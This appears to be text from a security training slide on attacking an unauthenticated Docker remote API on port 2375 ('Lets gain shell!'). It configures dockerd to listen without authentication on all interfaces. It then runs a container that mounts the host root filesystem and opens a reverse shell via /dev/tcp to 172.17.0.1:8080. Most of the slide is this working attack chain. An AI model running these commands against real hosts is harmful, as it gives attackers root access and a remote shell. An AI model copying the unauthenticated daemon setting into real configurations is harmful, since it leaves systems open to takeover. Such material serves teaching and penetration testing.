 § Allows to interact with remote Docker Daemon
§ No authentication required - By Default
§ Lets gain shell!
ü sudo apt install jq
ü sudo vi /lib/systemd/system/docker.service
ü ExecStart=/usr/bin/dockerd -H fd:// -H tcp://0.0.0.0:2375
ü sudo systemctl daemon-reload
ü sudo service docker restart
ü curl http://localhost:2375/containers/json | jq
ü docker -H tcp://localhost:2375 run --rm -v /:/mnt ubuntu chroot /mnt /bin/bash -c "bash -i >& /dev/tcp/172.17.0.1/8080 0>&1"
 